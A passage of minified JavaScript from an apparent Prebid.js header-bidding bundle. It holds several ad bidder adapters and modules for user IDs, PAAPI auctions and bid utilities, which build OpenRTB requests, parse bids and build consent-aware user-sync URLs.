i={id:a.auctionId,imp:t,site:{page:a.refererInfo.page,domain:a.refererInfo.domain,ref:a.refererInfo.ref||""},device:{ua:navigator.userAgent,devicetype:(0,o.ZI)(),os:(0,o.R0)(),osv:(0,c.fA)(),make:navigator.vendor||"",model:(0,p.S3)(),connectiontype:(0,s.Z)(),geo:{lat:e.params.geoLat||0,lon:e.params.geoLon||0},language:navigator.language||"en",dnt:"1"===navigator.doNotTrack?1:0},user:{id:(0,p.v6)(h),buyeruid:a.userId||"",ext:{consent:a.gdprConsent?a.gdprConsent.consentString:null}},regs:{ext:{gdpr:a.gdprConsent&&a.gdprConsent.gdprApplies?1:0}},ext:{prebid:{auctiontimestamp:a.auctionStart}}};a.app&&(i.app={id:a.app.id,name:a.app.name,bundle:a.app.bundle,domain:a.app.domain,storeurl:a.app.storeUrl,cat:a.app.cat||[]});a.uspConsent&&(i.regs.ext.us_privacy=a.uspConsent);return i}(e,a);return i?{method:"POST",url:t,data:JSON.stringify(i),bidRequest:e}:((0,p.Ct)("error","Payload could not be built."),null)}));return t.filter((e=>null!==e))},interpretResponse(e,a){if(e&&204===e.status)return(0,p.Ct)("info","No ad available (204 response)."),[];const t=[],i=e.body;return i&&i.seatbid&&(0,d.isArray)(i.seatbid)?(i.seatbid.forEach((e=>{e.bid.forEach((e=>{const a={requestId:e.impid,cpm:e.price,currency:i.cur||"USD",width:e.width||0,height:e.height||0,creativeId:e.crid||e.id,ttl:300,netRevenue:!0,meta:{}};e.ext&&e.ext.mediaType?a.mediaType=e.ext.mediaType:e.adm&&-1!==e.adm.indexOf("<VAST")?(a.mediaType=n.G_,a.vastXml=e.adm):e.adm&&-1!==e.adm.indexOf('"native"')?(a.mediaType=n.s6,a.native=(0,p.QJ)(e.adm)):(a.mediaType=n.D4,a.ad=e.adm||""),e.adomain&&(0,d.isArray)(e.adomain)?a.meta.advertiserDomains=e.adomain:a.meta.advertiserDomains=e.bundle,e.attr&&(0,d.isArray)(e.attr)?a.meta.attr=e.attr:a.meta.attr=[],a.meta.primaryCatId=e.cat,a.meta.secondaryCatIds=e.cat.slice(1),e.nurl&&(a.nurl=e.nurl),t.push(a)}))})),t):((0,p.Ct)("warning","No valid bids in the response."),t)},getUserSyncs:(0,l.yY)(v)};(0,r.a$)(f),(0,i.E)("nexverseBidAdapter")}},e=>{e.O(0,[49136,51505,2720,40259,47118,60802,51085],(()=>{return a=53053,e(e.s=a);var a}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68531],{67195:(e,r,t)=>{var n=t(7873),d=t(16833),i=t(91069);const o="rewardedInterestId";function a(){if(window.__riApi&&window.__riApi.getIdentityToken)return window.__riApi}function s(e,r){e.getIdentityToken().then(r).catch((e=>{r(),(0,i.logError)(`${o} module: ID fetch encountered an error`,e)}))}function w(e){e(),(0,i.logError)(`${o} module: Rewarded Interest API not found`)}const c={name:o,decode:e=>e?{[o]:e}:void 0,getId:()=>({callback:e=>{const r=a();var t;r?s(r,e):"complete"===document.readyState?w(e):(t=r=>s(r,e),Object.defineProperties(window,{__rewardedInterestApi:{value:void 0,writable:!0},__riApi:{get:()=>window.__rewardedInterestApi,set:e=>{window.__rewardedInterestApi=e,t(e)},configurable:!0}}),window.addEventListener("load",(()=>{a()||w(e)})))}}),eids:{[o]:{source:"rewardedinterest.com",atype:3}}};(0,d.bz)("userId",c),(0,n.E)("rewardedInterestIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return r=67195,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[13788],{80332:(e,s,t)=>{var i=t(7873),d=t(57377),a=t(71371),n=t(75674);const r={code:"ads_interactive",gvlid:1212,supportedMediaTypes:[a.D4,a.G_,a.s6],isBidRequestValid:(0,n.$d)(),buildRequests:(0,n.rz)("https://bntb.adsinteractive.com/pbjs"),interpretResponse:n.xO,getUserSyncs:(0,n.yY)("https://cstb.adsinteractive.com")};(0,d.a$)(r),(0,i.E)("ads_interactiveBidAdapter")}},e=>{e.O(0,[49136,60802,51085],(()=>{return s=80332,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92931],{7337:(e,t,r)=>{r.d(t,{Qz:()=>d,kf:()=>u,xv:()=>o});var n=r(70433),i=r(91069),a=r(71371),s=r(44900);const c=55,o={NATIVE:{IMAGE_TYPE:{ICON:1,MAIN:3},ASSET_ID:{TITLE:1,IMAGE:2,ICON:3,BODY:4,SPONSORED:5,CTA:6},DATA_ASSET_TYPE:{SPONSORED:1,DESC:2,CTA_TEXT:12}}};function d(e){return{requestId:e.impid,mediaType:a.s6,cpm:e.price,creativeId:e.adid||e.crid,width:1,height:1,ttl:c,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD",native:u((0,s.j9)(e.adm,e.price))}}function u(e){try{const t=JSON.parse(e).native;if(t){const e={clickUrl:encodeURI(t.link.url),impressionTrackers:t.imptrackers||t.eventtrackers[0].url};return t.link.clicktrackers&&(e.clickTrackers=t.link.clicktrackers[0]),t.assets.forEach((t=>{switch(t.id){case o.NATIVE.ASSET_ID.TITLE:e.title=(0,n.A)(t,"title.text");break;case o.NATIVE.ASSET_ID.IMAGE:e.image={url:encodeURI(t.img.url),width:(0,n.A)(t,"img.w"),height:(0,n.A)(t,"img.h")};break;case o.NATIVE.ASSET_ID.ICON:e.icon={url:encodeURI(t.img.url),width:(0,n.A)(t,"img.w"),height:(0,n.A)(t,"img.h")};break;case o.NATIVE.ASSET_ID.BODY:e.body=(0,n.A)(t,"data.value");break;case o.NATIVE.ASSET_ID.SPONSORED:e.sponsoredBy=(0,n.A)(t,"data.value");break;case o.NATIVE.ASSET_ID.CTA:e.cta=(0,n.A)(t,"data.value")}})),e}}catch(e){(0,i.logInfo)("Error in bidUtils interpretNativeAd"+e)}}},44900:(e,t,r)=>{r.d(t,{VU:()=>m,bH:()=>p,j9:()=>l,rz:()=>d,xO:()=>u});var n=r(12449),i=r(91069),a=r(70433),s=r(68044),c=r(79281),o=r(7337);const d=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;t=(0,n.Xj)(t);var i=Intl.DateTimeFormat().resolvedOptions().timeZone;let s={id:t[0].auctionId,imp:t.map((e=>function(e,t){const r={id:e.bidId,bidFloor:(0,c.Mf)(e)};"native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")?r.native=function(e){if("native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")){let t={assets:e.nativeOrtbRequest.assets||e.nativeParams.ortb.assets,ver:"1.2"};return{request:JSON.stringify(t)}}}(e):r.banner=function(e){if(e.mediaTypes.banner){return{format:(e.mediaTypes.banner.sizes||e.sizes).map((e=>({w:e[0],h:e[1]})))}}}(e);return r}(e))),user:{id:t[0].userId.pubcid||"",buyeruid:t[0].buyerUid||"",geo:{country:t[0].params.region||i,region:t[0].params.region||i}},device:t[0].ortb2.device,site:t[0].ortb2.site,source:t[0].ortb2.source,bcat:t[0].ortb2.bcat||t[0].params.bcat,badv:t[0].ortb2.badv||t[0].params.badv,wlang:t[0].ortb2.wlang||t[0].params.wlang};return s.device&&"undefined"!=s.device&&(s.device.geo={country:s.user.geo.country,region:s.user.geo.region}),s.site.publisher={publisherId:t[0].params.publisherId},(0,c.vK)(r,s),{method:"POST",url:e,data:s}};function u(e){const t=[];return e.body.seatbid.forEach((e=>{e.bid.forEach((e=>{t.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:l(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})}))})),t}function p(e){if(e.nurl){const t=(0,i.replaceAuctionPrice)(e.nurl,e.price);(0,s.RD)(t)}}function l(e,t){return(0,i.replaceAuctionPrice)(e,t)}function m(e){const t=e.body,r=[];return t.seatbid.forEach((e=>{e.bid.forEach((e=>{if(e.price)if(0===e.adm.indexOf("{")){let t=(0,o.Qz)(e);r.push(t)}else r.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:l(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})}))})),r}},79281:(e,t,r)=>{r.d(t,{$d:()=>d,Gy:()=>u,Mf:()=>o,o$:()=>m,vK:()=>l,xO:()=>p,yc:()=>g});var n=r(43272),i=r(91069),a=r(70433),s=r(71371);function c(e){if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency&&e.meta))return!1;switch(e.mediaType){case s.D4:return Boolean(e.width&&e.height&&e.ad);case s.G_:return Boolean(e.vastXml||e.vastUrl);case s.s6:return Boolean(e.native&&e.native.impressionTrackers);default:return!1}}function o(e){if(!(0,i.isFn)(e.getFloor))return(0,a.A)(e,"params.bidFloor",0);try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(e){return 0}}function d(e){return Boolean(e.bidId&&e.params&&e.params.placementId)}const u=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;const n=(0,i.getWindowTop)(),a=n.location,c=[],d={deviceWidth:n.screen.width,deviceHeight:n.screen.height,language:navigator&&navigator.language?navigator.language.split("-")[0]:"",host:a.host,page:a.pathname,placements:c};l(r,d);const u=t.length;for(let e=0;e<u;e++){const r=t[e],n={placementId:r.params.placementId,bidId:r.bidId,schain:r.schain||{},bidfloor:o(r)};void 0!==r.userId&&(n.userId=r.userId);const i=r.mediaTypes;i&&i[s.D4]&&i[s.D4].sizes&&(n.sizes=i[s.D4].sizes,n.adFormat=s.D4),c.push(n)}return{method:"POST",url:e,data:d}};function p(e){let t=[];for(let r=0;r<e.body.length;r++){let n=e.body[r];if(c(n)){const e=n.adomain&&n.adomain.length?n.adomain:[];n.meta={...n.meta,advertiserDomains:e},t.push(n)}}return t}function l(e,t){e&&(e.uspConsent&&(t.ccpa=e.uspConsent),e.gdprConsent&&(t.gdpr=e.gdprConsent),e.gppConsent&&(t.gpp=e.gppConsent))}const m=(e,t,r,i,a)=>{let s=e.iframeEnabled?"iframe":"image";const c=a.includes("ck.2trk.info");let o=c?a:`${a}/${s}?pbjs=1`;if(r&&r.consentString?"boolean"==typeof r.gdprApplies?o+=`&gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`:o+=`&gdpr=0&gdpr_consent=${r.consentString}`:o+=c?"&gdpr=0&gdpr_consent=":"",c)o+=i?`&us_privacy=${i}`:"&us_privacy=",o+=e.iframeEnabled?"&t=4":"&t=2";else{i&&i.consentString&&(o+=`&ccpa_consent=${i.consentString}`);o+=`&coppa=${n.$W.getConfig("coppa")?1:0}`}return[{type:s,url:o}]};function g(e){const t=(0,a.A)(e,"adserverTargeting.hb_pb")||"";(0,i.isStr)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),(0,i.triggerPixel)(e.nurl))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40421],{23875:(e,n,t)=>{var o=t(7873),i=t(16833),r=t(43272),a=t(91069),u=t(27194),d=t(75023),c=t(78969),f=t(25555),s=t(29075);let l,g,p;const h=(0,u.$)(),A="topLevelPaapi";function C(e){return"paapi"===e?.source}function I(e){if(!e||e.urn)return e;(0,a.logWarn)(A,"rendering in fenced frames is not supported. Consider using resolveToConfig: false",e)}r.$W.getConfig("paapi",(e=>{p=e.paapi?.topLevelSeller,p?(s.$A.before(P),s.$A.after(m),s.vd.before(b),s.n6.before(U)):(s.$A.getHooks({hook:P}).remove(),s.$A.getHooks({hook:m}).remove(),s.vd.getHooks({hook:b}).remove(),s.n6.getHooks({hook:U}).remove())}));const v=[];function P(e,n){let t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:f.k.resolve();v.push(t);const i=function(e){const n=/^paapi:\/(.*)\/:\/(.*)$/.exec(e);if(n)return[n[1],n[2]].map((e=>e.replace(/::/g,":")))}(n);i&&(o=o.then((e=>{if(e)return e;const[n,t]=i;return h(n)?.[t]?.then((e=>(e||(0,a.logWarn)(A,`No PAAPI bid found for auctionId: "${n}", adUnit: "${t}"`),I(e))))}))),e(n,t,o)}function m(e,n){const t=v.pop();p?.overrideWinner&&(n=n.then((e=>C(e)||e?.status===c.tl.RENDERED?e:E({adUnitCode:e.adUnitCode}).then((n=>{let o=I(n[e.adUnitCode]);if(o){if(!t)return o;if(t&&o.status!==c.tl.RENDERED)return o.overriddenAdId=e.adId,(0,a.logInfo)(A,"overriding contextual bid with PAAPI bid",e,o),o}return e}))))),e(n)}function b(e,n,t){C(n)?e.bail({width:n.width,height:n.height,adUrl:n.urn}):e(n,t)}function U(e,n){C(n)?((0,d.emit)(c.qY.BID_WON,n),e.bail()):e(n)}function $(e){if("number"==typeof e)return e;if("string"==typeof e){const n=/^(\d+)(px)?$/.exec(e)?.[1];if(n)return parseInt(n,10)}return null}function k(e,n){return`paapi:/${e.replace(/:/g,"::")}/:/${n.replace(/:/g,"::")}`}function E(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return navigator.runAdAuction(...arguments)};return Promise.all(Object.entries(g(e)).map((e=>{let[t,o]=e;const i=h(o);if(i&&!i.hasOwnProperty(t)){const e=l({adUnitCode:t,auctionId:o})[t];e&&((0,d.emit)(c.qY.RUN_PAAPI_AUCTION,{auctionId:o,adUnitCode:t,auctionConfig:e}),i[t]=new Promise(((t,o)=>n(e).then(t,o))).then((n=>{if(n){const i={source:"paapi",adId:k(o,t),width:$(e.requestedSize?.width),height:$(e.requestedSize?.height),adUnitCode:t,auctionId:o,["string"==typeof n?"urn":"frameConfig"]:n,auctionConfig:e};return(0,d.emit)(c.qY.PAAPI_BID,i),i}return(0,d.emit)(c.qY.PAAPI_NO_BID,{auctionId:o,adUnitCode:t,auctionConfig:e}),null})).catch((n=>((0,a.logError)(A,`error (auction "${o}", adUnit "${t}"):`,n),(0,d.emit)(c.qY.PAAPI_ERROR,{auctionId:o,adUnitCode:t,error:n,auctionConfig:e}),null))))}return i?.[t]?.then((e=>[t,e]))})).filter((e=>e))).then((e=>Object.fromEntries(e)))}(0,o.m)().getPAAPIBids=e=>E(e);const O={name:A,init(e){l=e.getPAAPIConfig,g=e.expandFilters},onAuctionConfig:function(e,n){const t=function(){if(p?.auctionConfig)return Object.assign({resolveToConfig:!1},p.auctionConfig)}();t&&Object.entries(n).forEach((n=>{let[o,i]=n;(0,a.mergeDeep)(i,t),(p.autorun??1)&&E({adUnitCode:o,auctionId:e})}))}};(0,i.bz)("paapi",O),(0,o.E)("topLevelPaapi")}},e=>{e.O(0,[47606,60802,51085],(()=>{return n=23875,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[60571],{18045:(s,e,i)=>{var t=i(7873),r=i(57377),d=i(71371),a=i(75674);const n={code:"oraki",supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:(0,a.$d)(),buildRequests:(0,a.rz)("https://eu1.oraki.io/pbjs"),interpretResponse:a.xO,getUserSyncs:(0,a.yY)("https://sync.oraki.io")};(0,r.a$)(n),(0,t.E)("orakiBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=18045,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62703],{81947:(e,i,t)=>{t.d(i,{Mf:()=>g,NK:()=>p,On:()=>s,Rp:()=>A,WW:()=>a,cX:()=>u,dP:()=>b,h$:()=>v,jj:()=>c,ke:()=>m,xO:()=>_,yX:()=>I,ye:()=>h});var n=t(71371),r=t(70433),d=t(91069);function s(e,i){if(e.hasOwnProperty("userId")){let t={did_netid:"userId.netId",did_id5:"userId.id5id.uid",did_id5_linktype:"userId.id5id.ext.linkType",did_uid2:"userId.uid2",did_sharedid:"userId.sharedid",did_pubcid:"userId.pubcid",did_uqid:"userId.utiq",did_cruid:"userId.criteoid",did_euid:"userId.euid",did_tdid:"userId.tdid",did_ppuid:function(){let i=(0,r.A)(e,"userId.pubProvidedId");if((0,d.isArray)(i))for(const e of i)if(e.uids&&e.uids.length>0)for(let i=0;i<e.uids.length;i++)if("id"in e.uids[i]&&"ppuid"===(0,r.A)(e.uids[i],"ext.stype"))return(e.uids[i].atype??"")+":"+e.source+":"+e.uids[i].id},did_cpubcid:"crumbs.pubcid"};for(let n in t){let s=t[n];if("function"==typeof s){let e=s(n);e&&(i[n]=e);continue}let o=(0,r.A)(e,s);"string"==typeof o||"number"==typeof o?i[n]=o:"object"==typeof o&&("string"==typeof(0,r.A)(e,s+".id")?i[n]=(0,r.A)(e,s+".id"):Object.keys(o).length>0&&((0,d.logError)(`WARNING: fillUserIds had to use first key in user object to get value for bid.userId key: ${s}.`),i[n]=o[Object.keys(o)[0]]))}}}function o(e,i){return i?e+(-1!==e.indexOf("?")?"&":"?")+i:e}function u(e,i){let t,n=[];for(t in e)if(e.hasOwnProperty(t)){let r=i?i+"["+t+"]":t,d=e[t];n.push(null!==d&&"object"==typeof d?u(d,r):encodeURIComponent(r)+"="+encodeURIComponent(d))}return n.filter((e=>e)).join("&")}function a(e){return"banner"===e.mediaType||!!(0,r.A)(e,"mediaTypes.banner")||!c(e)}function c(e){return"video"===e.mediaType||!!(0,r.A)(e,"mediaTypes.video")}function p(e){return(0,r.A)(e,"mediaTypes.video.context")||"unknown"}function f(e){return y((0,r.A)(e,"mediaTypes.banner.sizes")||e.sizes)}function l(e){let i={};return i.width=parseInt(e[0],10),i.height=parseInt(e[1],10),i}function y(e){return Array.isArray(e[0])?e.map((e=>l(e))):[l(e)]}function h(e){let i={};return Object.keys(e).forEach((t=>{i[t]=e[t].map((e=>e.width+"x"+e.height)).join(",")})),i}function m(e){let i={};return e.mediaTypes?Object.keys(e.mediaTypes).forEach((t=>{t===n.D4&&(i[t]=f(e)),t===n.G_&&(i[t]=function(e){return y((0,r.A)(e,"mediaTypes.video.playerSize")||e.sizes)}(e))})):i[n.D4]=f(e),i}function g(e){if(!(0,d.isFn)(e.getFloor))return(0,r.A)(e,"params.bidfloor",0);try{const i=e.getFloor({currency:"EUR",mediaType:"*",size:"*"});return i?.floor}catch(e){return 0}}function b(e){if(!e)return"";let i=[];return["cat"].forEach((t=>{let n=(0,r.A)(e,t);n&&Array.isArray(n)&&i.push(t+":"+n.join("|"))})),["episode","context","livestream"].forEach((t=>{let n=(0,r.A)(e,t);n&&"number"==typeof n&&i.push(t+":"+n)})),["id","title","series","season","artist","genre","isrc","url","keywords"].forEach((t=>{let n=(0,r.A)(e,t);n&&"string"==typeof n&&i.push(t+":"+encodeURIComponent(n))})),i.join(",")}function A(e,i){for(const t in i)void 0!==i[t]&&(e[t]=i[t])}function v(e){const i=(0,r.A)(e,"ortb2.user.data")||[];for(const e of i)if(e.segment&&(0,d.isArray)(e.segment)&&e.segment.length>0){const i=e.segment.filter((e=>e.id&&!(0,d.isEmptyStr)(e.id)&&isFinite(e.id))).map((e=>Number(e.id)));if(i.length>0)return{segtax:(0,r.A)(e,"ext.segtax"),segclass:(0,r.A)(e,"ext.segclass"),segments:i.join(",")}}}function I(e,i,t,n){if(!i||0===i.length)return[];const r=[];let d="";return t&&(d="gdprApplies"in t&&"boolean"==typeof t.gdprApplies?`gdpr=${Number(t.gdprApplies)}&gdpr_consent=${t.consentString}`:`gdpr_consent=${t.consentString}`),i.length>0&&i[0].body.userSync&&(e.iframeEnabled&&i[0].body.userSync.iframeUrl.forEach((e=>r.push({type:"iframe",url:o(e,d)}))),e.pixelEnabled&&i[0].body.userSync.imageUrl.forEach((e=>r.push({type:"image",url:o(e,d)})))),r}function _(e,i,t){const n=[],r=e.body,d=r.crid||0,s=r.cpm/1e6||0;if(0!==s&&0!==d){const e=r.dealid||"",o=r.currency||"EUR",u=void 0===r.netRevenue||r.netRevenue,a={requestId:r.bid_id,cpm:s,width:r.width,height:r.height,creativeId:d,dealId:e,currency:o,netRevenue:u,type:r.type,ttl:60,meta:{advertiserDomains:r.adomain||[]}};r.vastUrl&&(a.vastUrl=r.vastUrl,a.mediaType="video"),r.vastXml&&(a.vastXml=r.vastXml,a.mediaType="video"),r.renderer&&(a.renderer=t(i,r)),r.videoCacheKey&&(a.videoCacheKey=r.videoCacheKey),r.adTag&&(a.ad=r.adTag),r.bid_appendix&&Object.keys(r.bid_appendix).forEach((e=>{a[e]=r.bid_appendix[e]})),n.push(a)}return n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[64259],{83625:(e,n,t)=>{var r=t(7873),s=t(91069),i=t(63172),o=t(57377),d=t(71371),a=t(89766),p=t(76568);const c="sonarads";function u(e,n){if(!n||!0!==b?.reportEventsEnabled)return;const t=JSON.stringify({domain:location.hostname,prebidVersion:"9.26.0",eventType:e,eventPayload:n});fetch("https://prebidjs-events-us1.sonar-ads.com/events",{body:t,keepalive:!0,credentials:"include",method:"POST",headers:{"Content-Type":"application/json"}}).catch((e=>{}))}const l=(0,a.A)({context:{netRevenue:!0,ttl:300,currency:"USD"},imp:function(e,n,t){let r=e(n,t);const o=n.params;r.tagid=n.adUnitCode;let d={};(0,s.isFn)(n.getFloor)&&(d=n.getFloor());r.bidfloor||(r.bidfloor=n.params.bidfloor||.001,r.bidfloorcur="USD");return r.secure=n.ortb2Imp?.secure??1,(0,i.J)(r,"ext",{...r.ext,params:n.params,bidder:{siteId:o?.siteId},floorInfo:d}),r},request:function(e,n,t,r){let s=e(n,t,r);const o=r.bidRequests[0]?.params?.siteId;return(0,i.J)(s,"ext.prebid.channel",{name:"pbjs_bridgeupp",pbjsversion:"9.26.0",adapterversion:1,siteId:o}),s},bidResponse:function(e,n,t){return e(n,t)},response:function(e,n,t,r){return e(n,t,r)}});const b={reportEventsEnabled:!1,code:c,aliases:["bridgeupp"],gvlid:1300,supportedMediaTypes:[d.D4],isBidRequestValid:e=>!(!e||e.bidder!==c||!e.params.siteId)||((0,s.logWarn)("Bridgeupp - bid is not valid, reach out to support@bridgeupp.com"),!1),buildRequests:(e,n)=>{const t=l.toORTB({bidderRequest:n,bidRequests:e});if(t)return{method:"POST",url:"https://prebidjs-bids-us1.sonar-ads.com/analyze_request/bids",data:t,options:{contentType:"application/json",crossOrigin:!0,withCredentials:!0}}},interpretResponse:function(e,n){if(void 0===e?.body)return[];b.reportEventsEnabled=e.headers.get("reportEventsEnabled")>0;return l.fromORTB({response:e.body,request:n.data}).bids||[]},getUserSyncs:(e,n,t,r,i)=>{if(!e.iframeEnabled&&!e.pixelEnabled)return(0,s.logWarn)("Bridgeupp - Bidder ConnectAd: No User-Matching allowed"),[];let o=e.iframeEnabled?"iframe":"image",d="https://prebidjs-sync-us1.sonar-ads.com/sync?";return d=t?(0,p.v)(d,"gdpr",t.gdprApplies?1:0):d,d=t?.consentString?(0,p.v)(d,"gdpr_consent",t.consentString):d,d=r?(0,p.v)(d,"us_privacy",r):d,i?.gppString&&i?.applicableSections?.length&&(d=(0,p.v)(d,"gpp",i.gppString),d=(0,p.v)(d,"gpp_sid",i.applicableSections.join(","))),"&"!==d.slice(-1)&&"?"!==d.slice(-1)||(d=d.slice(0,-1)),[{type:o,url:d}]},onTimeout:e=>{u("onTimeout",e)},onSetTargeting:e=>{u("onSetTargeting",e)},onAdRenderSucceeded:e=>{u("onAdRenderSucceeded",e)},onBidderError:e=>{u("onBidderError",e)},onBidWon:e=>{u("onBidWon",e)}};(0,o.a$)(b),(0,r.E)("bridgeuppBidAdapter")}},e=>{e.O(0,[60802,58498,14577,51085],(()=>{return n=83625,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[67692],{43372:(e,r,t)=>{var a=t(7873),d=t(89766),s=t(57377),i=t(43272),n=t(71371);const c="escalax",u="[sourceId]",o="[accountId]",p="[subdomain]",b=`https://${p}.escalax.io/bid?type=pjs&partner=${u}&token=${o}`;const l=(0,d.A)({context:{netRevenue:!0,ttl:20},imp:function(e,r,t){const a=e(r,t);return a.ext={[c]:{sourceId:r.params.sourceId,accountId:r.params.accountId}},a.bidfloor||(a.bidfloor=r.params.bidfloor),a},request:function(e,r,t,a){const d=e(r,t,a),s=a.bidRequests[0];return d.test=i.$W.getConfig("debug")?1:0,d.cur||(d.cur=[s.params.currency||"USD"]),d},bidResponse:function(e,r,t){const a=e(r,t);return a.cur="USD",a}}),f={code:c,supportedMediaTypes:[n.D4,n.G_,n.s6],isBidRequestValid:e=>Boolean(e.params.sourceId)&&Boolean(e.params.accountId),buildRequests:(e,r)=>{if(e&&0===e.length)return[];const{sourceId:t,accountId:a}=e[0].params,d=function(){const e={Europe:"bidder_eu",Africa:"bidder_eu",Atlantic:"bidder_eu",Arctic:"bidder_eu",Asia:"bidder_apac",Australia:"bidder_apac",Antarctica:"bidder_apac",Pacific:"bidder_apac",Indian:"bidder_apac",America:"bidder_us"};try{return e[Intl.DateTimeFormat().resolvedOptions().timeZone.split("/")[0]]||"bidder_us"}catch(e){return"bidder_us"}}();return{method:"POST",url:b.replace(p,d||"bidder_us").replace(o,t).replace(u,a),data:l.toORTB({bidRequests:e,bidderRequest:r})}},interpretResponse:(e,r)=>{if(e?.body){return l.fromORTB({response:e.body,request:r.data}).bids}return[]}};(0,s.a$)(f),(0,a.E)("escalaxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=43372,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[51505],{31158:(e,n,t)=>{t.d(n,{Cl:()=>d,Cp:()=>l,Dp:()=>v,Dx:()=>p,Fr:()=>m,Kp:()=>u,Ut:()=>S,VR:()=>k,Yl:()=>g,ZC:()=>A,a5:()=>T,cm:()=>w,fA:()=>y,hn:()=>c,iP:()=>x,l:()=>N,ur:()=>h,xt:()=>f});var r=t(70433),i=t(91069),o=t(43272),s=t(15901);const a=["video/mp4","application/javascript"];function d(e){return(0,r.A)(e,"mediaTypes.banner")||!c(e)}function c(e){return(0,r.A)(e,"mediaTypes.video")}function u(e){let n=(0,i.isFn)(e.getFloor)?e.getFloor({currency:"USD",mediaType:"banner",size:"*"}):{};return n?.floor||v(e,"bidfloor")}function p(e){return((0,i.isFn)(e.getFloor)?e.getFloor({currency:"USD",mediaType:"video",size:"*"}):{}).floor||l(e,"bidfloor")}function f(e){return c(e)&&l(e,"pubid")&&l(e,"placement")}function g(e){return d(e)&&v(e,"pubid")&&v(e,"placement")}function l(e,n){return(0,r.A)(e,"params.video."+n)||(0,r.A)(e,"params."+n)}function v(e,n){return(0,r.A)(e,"params.banner."+n)||(0,r.A)(e,"params."+n)}function m(){return/(ios|ipod|ipad|iphone|android)/i.test(navigator.userAgent)}function h(){return/(smart[-]?tv|hbbtv|appletv|googletv|hdmi|netcast\.tv|viera|nettv|roku|\bdtv\b|sonydtv|inettvbrowser|\btv\b)/i.test(navigator.userAgent)}function w(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNoTrack||"yes"===navigator.doNotTrack}function b(e,n,t){try{e[n]="function"==typeof t?t():t}catch(e){}}function y(){let e=(0,s.I6)([{s:"Android",r:/Android/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"Linux",r:/(Linux|X11)/},{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"UNIX",r:/UNIX/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}],(e=>e.r.test(navigator.userAgent)));return e?e.s:"unknown"}function T(e){return e&&e.length?e[0]:{w:void 0,h:void 0}}function W(e){return(0,i.parseSizesInput)(e).map((e=>{let[n,t]=e.split("x");return{w:parseInt(n,10)||void 0,h:parseInt(t,10)||void 0}}))}function S(e){return W((0,r.A)(e,"mediaTypes.video.playerSize")||e.sizes)}function A(e){return W((0,r.A)(e,"mediaTypes.banner.sizes")||e.sizes)}function N(e){return(0,i.parseUrl)(e?.refererInfo?.page,{decodeSearchAsString:!0})}function k(e,n){const t={},r=["playerSize","context","w","h"];return Object.keys(Object(e.mediaTypes.video)).filter((e=>!(0,s.mK)(r,e))).forEach((n=>{t[n]=e.mediaTypes.video[n]})),Object.keys(Object(e.params.video)).filter((e=>(0,s.mK)(n,e))).forEach((n=>{t[n]=e.params.video[n]})),t}function x(e,n,r,s,d,c,u,p){let f=N(n),g=function(e){return e?.refererInfo?.ref||""}(n),l=s(e,"size"),v=[],S=o.$W.getConfig("coppa");v=void 0!==l&&""!=l?W(l):d(e);const A=T(v);let x=c(e)||(r?.5:.1);const I={device:{langauge:t.g.navigator.language.split("-")[0],dnt:1===t.g.navigator.doNotTrack?1:0,devicetype:m()?4:h()?3:2,js:1,os:y()},at:2,site:{},tmax:Math.min(3e3,n.timeout),cur:["USD"],id:e.bidId,imp:[],regs:{ext:{}},user:{ext:{}}};I.site.page=f.href,I.site.domain=f.hostname,I.site.search=f.search,I.site.ref=g,I.site.mobile=m()?1:0;const U=0===f.protocol.indexOf("https")?1:0;I.device.dnt=w()?1:0,b(I.site,"name",(function(){return t.g.top.document.title})),b(I.device,"h",(function(){return t.g.screen.height})),b(I.device,"w",(function(){return t.g.screen.width}));let 